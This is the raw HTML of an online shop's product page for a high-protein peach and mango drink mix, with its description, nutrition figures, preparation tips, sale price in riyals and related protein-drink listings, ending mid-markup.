					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7db2ca9 elementor-widget__width-auto elementor-widget elementor-widget-ogami_user_info" data-id="7db2ca9" data-element_type="widget" data-widget_type="ogami_user_info.default">
				<div class="elementor-widget-container">
			            <div class="top-wrapper-menu ">
                <a class="login popup" href="https://healthyuksa.com/my-account-2/" title="Sign in"><i class="fa fa-lock"></i>Login                </a>
                                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"> <i class="fa fa-close"></i> </button>
                            <div class="header_customer_login">
	<h2 class="title">Login</h2>
	<form method="post" class="login" role="form">

		
		<p class="form-group form-row form-row-wide">
			<label for="username">Username or email address <span class="required">*</span></label>
			<input type="text" class="input-text form-control" name="username" id="username" value="" />
		</p>
		<p class="form-group form-row form-row-wide">
			<label for="password">Password <span class="required">*</span></label>
			<input class="input-text form-control" type="password" name="password" id="password" />
		</p>

				<div class="form-group form-row">
			<span class="inline">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me			</span>
		</div>
		<div class="form-group form-row">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="65953daae9" /><input type="hidden" name="_wp_http_referer" value="/product/high-protein-peach-mango-flavored-drink/" />			
			<input type="submit" class="btn btn-theme btn-block btn-sm" name="login" value="sign in" />
		</div>

		
		<div class="form-group clearfix">
			<ul class="topmenu-menu">
				<li class="lost_password">
					<a href="https://healthyuksa.com/my-account-2/lost-password/"><i class="fa fa-repeat"></i> Lost your password?</a>
				</li>
				<li class="register">
					<a class="register" href="https://healthyuksa.com/my-account-2/?ac=register" title="Register"><i class="fa fa-user-plus"></i> Register</a>
				</li>
			</ul>
		</div>
	</form>
</div>                        </div>
                                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a7b0a85 elementor-widget elementor-widget-spacer" data-id="a7b0a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f5ae9b elementor-section-content-middle box-relative elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5ae9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bfa6a8" data-id="2bfa6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ef990b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9ef990b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com/">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3219e2a" data-id="3219e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3476b elementor-widget elementor-widget-ogami_primary_menu" data-id="1a3476b" data-element_type="widget" data-widget_type="ogami_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item-1741 aligned-left"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li class="dropdown menu-item-2022 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Blog <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-1740 aligned-left"><a href="https://healthyuksa.com/articles/"><i class="&lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li class="menu-item-2222 aligned-left"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li class="menu-item-2023 aligned-left"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
<li class="menu-item-2643 aligned-left"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li class="menu-item-1742 aligned-left"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li class="menu-item-8129 aligned-left"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/منتج/%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a8%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%ae-%d9%88%d8%a7%d9%84%d9%85%d8%a7/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58ecd96" data-id="58ecd96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-833a735 elementor-widget elementor-widget-ogami_woo_header" data-id="833a735" data-element_type="widget" data-widget_type="ogami_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="icon_bag_alt"></i>
                                    <span class="count">0</span>
                                    <span class="total-minicart"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
                                </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action">
                        <i class="icon_heart_alt"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="apus-main-content">
<section id="apus-breadscrumb" class="apus-breadscrumb woo-breadcrumb woo-detail"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner">
        <ol class="breadcrumb" itemprop="breadcrumb"><li><a href="https://healthyuksa.com"><i class="fa fa-home" aria-hidden="true"></i>Home</a></li><li><a href="https://healthyuksa.com/product-category/drinks/">Drinks</a></li><li>High Protein Peach &#038; Mango Flavored Drink</li></ol></div></div></div></section>
<section id="main-container" class="main-content container">

	
	<div class="row">
		
		<div id="main-content" class="archive-shop col-xs-12 col-md-12 col-sm-12 col-xs-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">

					<div class="woocommerce-notices-wrapper"></div><div id="product-8518" class="details-product layout-v2 product type-product post-8518 status-publish first outofstock product_cat-drinks product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
			<div class="row top-content">
			<div class="col-md-7 col-xs-12">
				<div class="image-mains thumbnails-bottom">
					<div class="apus-woocommerce-product-gallery-wrapper full-width">
    
	<div class="slick-carousel apus-woocommerce-product-gallery" data-carousel="slick" data-items="1" data-smallmedium="1" data-extrasmall="1" data-pagination="false" data-nav="false" data-slickparent="true">
		<div data-thumb="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-410x410.jpg" data-thumb-alt="High Protein Peach &amp; Mango Flavored Drink" data-thumb-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg 600w"  data-thumb-sizes="(max-width: 410px) 100vw, 410px" class="woocommerce-product-gallery__image"><a href="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg"><img width="600" height="600" src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg" class="wp-post-image" alt="High Protein Peach &amp; Mango Flavored Drink" data-caption="High Protein Peach &amp; Mango Flavored Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg" data-large_image="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12">
				<div class="information">
					<div class="summary entry-summary ">

						<div class="clearfix title-cat-wishlist-wrapper">        <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
    <h1 class="product_title entry-title">High Protein Peach &#038; Mango Flavored Drink</h1></div><div class="woocommerce-product-details__short-description-wrapper v2">
	<div class="woocommerce-product-details__short-description hideContent">
	    <p>A refreshing and delicious drink suitable for our hot weather, and at the same time it is a high-protein snack that helps you reach your protein needs<br />
• A delicious and satisfying drink that is easy to take with you anywhere (quickly prepared)<br />
• Suitable with weight loss diet, keto and healthy lifestyle<br />
• 1 serving: 18 grams of protein / 78 calories / carbs: 0.9 grams</p>
<p><strong>Preparation instructions:</strong><br />
Add 230 ml of water and mix well, you can add ice<br />
<strong>Serving suggestions:</strong><br />
• Prepare it as ice tea (add mint, ice and tea).<br />
• It can be made as an ice cream</p>
<p><strong>Why is it important to consume protein- rich meals in the diet?</strong><br />
• It helps to lose weight<br />
• You will feel full for a longer period of time<br />
• Increase your metabolism<br />
• Maintain the muscle mass in the body<br />
• Help in burning fats<br />
• Control your appetite<br />
<strong>Recommendations:</strong><br />
Do not use as a sole source of nutrition.<br />
Make sure you drink plenty of water every day.<br />
Store in a cool and dry place.</p>
<p>• 1 box = 7 servings</p>
	</div>
			<a href="javascript:void(0);" class="view-more-desc view-more"><span>View More</span> <i class="fa fa-angle-double-right"></i></a>
	</div><div class='delivery_info'><i class="ti-truck"></i><span style="color: #000000;font-family: Poppins, -apple-system, BlinkMacSystemFont, 'segoe ui', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'helvetica neue', sans-serif;font-size: 14px">Free Delivery Order Minimum SAR 500</span></div>    <div class="price-rating-wrapper clearfix">
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>84.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 84.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>71.40&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 71.40&nbsp;&#x631;.&#x633;.</span></p>

        <tamara-widget type="tamara-summary" inline-type="2" amount="84"></tamara-widget>
        </div>
    <p class="stock out-of-stock">Out of stock</p>
<section
	class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Email when stock available			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
												<input type="hidden" class="cwg-phone-number" name="cwg-phone-number" value="" />
						<input type="hidden" class="cwg-phone-number-meta" name="cwg-phone-number-meta" value="" />
						<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="8518" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="f629665a1e" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Subscribe Now" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
<button class="woosw-btn woosw-btn-8518" data-id="8518" data-product_name="High Protein Peach &amp; Mango Flavored Drink" data-product_image="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-2-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="yith-add-to-wishlist-button-block yith-add-to-wishlist-button-block--single" data-product-id="8518" data-attributes="{&quot;is_single&quot;:true,&quot;kind&quot;:&quot;button&quot;,&quot;show_view&quot;:true}"></div>    <div class="clearfix"></div>
    <div class="product_meta">

	
	
	<span class="posted_in"><span class="sub_title">Category:</span> <a href="https://healthyuksa.com/product-category/drinks/" rel="tag">Drinks</a></span>
	<span class="tagged_as"><span class="sub_title">Tags:</span> <a href="https://healthyuksa.com/product-tag/consultation/" rel="tag">Consultation</a>, <a href="https://healthyuksa.com/product-tag/diet/" rel="tag">diet</a>, <a href="https://healthyuksa.com/product-tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://healthyuksa.com/product-tag/drinks/" rel="tag">DRINKS</a>, <a href="https://healthyuksa.com/product-tag/healthyu/" rel="tag">healthyU</a>, <a href="https://healthyuksa.com/product-tag/keto/" rel="tag">keto</a>, <a href="https://healthyuksa.com/product-tag/protein-bars/" rel="tag">Protein Bars</a></span>
	
</div><div class='shipping_info'>Products will ship to you within 3-4 business days (Sunday through Thursday are business days, Friday and Saturday are holidays)</div><div class="apus-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span class="title">Share Link: </span>
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/&p&#91;title&#93;=High Protein Peach &#038; Mango Flavored Drink" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://twitter.com/home?status=High Protein Peach &#038; Mango Flavored Drink https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/&amp;title=High Protein Peach &#038; Mango Flavored Drink" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhealthyuksa.com%2Fproduct%2Fhigh-protein-peach-mango-flavored-drink%2F&amp;name=High+Protein+Peach+%26+Mango+Flavored+Drink&amp;description=A+refreshing+and+delicious+drink+suitable+for+our+hot+weather%2C+and+at+the+same+time+it+is+a+high-protein+snack+that+helps+you+reach+your+protein+needs%0D%0A%E2%80%A2+A+delicious+and+satisfying+drink+that+is+easy+to+take+with+you+anywhere+%28quickly+prepared%29%0D%0A%E2%80%A2+Suitable+with+weight+loss+diet%2C+keto+and+healthy+lifestyle%0D%0A%E2%80%A2+1+serving%3A+18+grams+of+protein+%2F+78+calories+%2F+carbs%3A+0.9+grams%0D%0A%0D%0A%3Cstrong%3EPreparation+instructions%3A%3C%2Fstrong%3E%0D%0AAdd+230+ml+of+water+and+mix+well%2C+you+can+add+ice%0D%0A%3Cstrong%3EServing+suggestions%3A%3C%2Fstrong%3E%0D%0A%E2%80%A2+Prepare+it+as+ice+tea+%28add+mint%2C+ice+and+tea%29.%0D%0A%E2%80%A2+It+can+be+made+as+an+ice+cream%0D%0A%0D%0A%3Cstrong%3EWhy+is+it+important+to+consume+protein-+rich+meals+in+the+diet%3F%3C%2Fstrong%3E%0D%0A%E2%80%A2+It+helps+to+lose+weight%0D%0A%E2%80%A2+You+will+feel+full+for+a+longer+period+of+time%0D%0A%E2%80%A2+Increase+your+metabolism%0D%0A%E2%80%A2+Maintain+the+muscle+mass+in+the+body%0D%0A%E2%80%A2+Help+in+burning+fats%0D%0A%E2%80%A2+Control+your+appetite%0D%0A%3Cstrong%3ERecommendations%3A%3C%2Fstrong%3E%0D%0ADo+not+use+as+a+sole+source+of+nutrition.%0D%0AMake+sure+you+drink+plenty+of+water+every+day.%0D%0AStore+in+a+cool+and+dry+place.%0D%0A%0D%0A%E2%80%A2+1+box+%3D+7+servings" target="_blank" title="Share on Tumblr">
				<i class="fa fa-tumblr"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true" href="https://plus.google.com/share?url=https://healthyuksa.com/product/high-protein-peach-mango-flavored-drink/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="fa fa-google-plus"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhealthyuksa.com%2Fproduct%2Fhigh-protein-peach-mango-flavored-drink%2F&amp;description=High+Protein+Peach+%26+Mango+Flavored+Drink&amp;media=https%3A%2F%2Fhealthyuksa.com%2Fwp-content%2Fuploads%2F2023%2F07%2Fsaudi-food-banck-2.jpg" target="_blank" title="Share on Pinterest">
				<i class="fa fa-pinterest"></i>
			</a>
 
			</div>
</div>						</div><!-- .summary -->
					
									</div>
			</div>
		</div>
	
			<div class="woocommerce-tabs tabs-v1">
			<div class="tap-top">
				<ul class="tabs-list nav nav-tabs">
											<li class="active">
							<a data-toggle="tab" href="#tabs-list-additional_information">Additional information</a>
						</li>
									</ul>
			</div>
			<div class="tab-content">
										<div class="tab-pane active in" id="tabs-list-additional_information">
					
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.161 kg</td>
		</tr>
	</table>
				</div>
						</div>

					</div>

	<div class="related products widget">
		<div class="woocommerce">
			<h2 class="widget-title">Up-Sells Products</h2>
			<div class="slick-carousel products slick-carousel-top" data-carousel="slick" data-items="3"
     
     
     
    data-extrasmall="2" 
    data-smallmedium="2"

    data-pagination="false" data-nav="true" data-rows="1">

                <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8508">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Ready Cold Chocolate Protein Drink" href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/" class="product-image">
            <img width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Ready Cold Chocolate Protein Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/">DIETI Meal Ready Cold Chocolate Protein Drink</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 58.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.30&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.30&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8508" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/" rel="nofollow" data-product_id="8508" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8508,&quot;item_id&quot;:8508,&quot;item_name&quot;:&quot;DIETI Meal Ready Cold Chocolate Protein Drink&quot;,&quot;sku&quot;:8508,&quot;price&quot;:58,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drinks&quot;,&quot;id&quot;:8508,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-ready-cold-chocolate-protein-drink\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>            </div>
        </div>
            <div class="item">
            <div class="product clearfix">
                <div class="product-block grid" data-product-id="8505">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-15%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Ready Cold Vanilla Protein Drink" href="https://healthyuksa.com/product/dieti-meal-ready-cold-vanilla-protein-drink/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Ready Cold Vanilla Protein Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht-96x96.jpg 96w, https://healthyuksa.com/wp-content/uploads/2023/01/high-protein-vanilla-drink-uht.jpg 458w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-ready-cold-vanilla-protein-drink/">DIETI Meal Ready Cold Vanilla Protein Drink</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>58.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 58.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.30&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.30&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
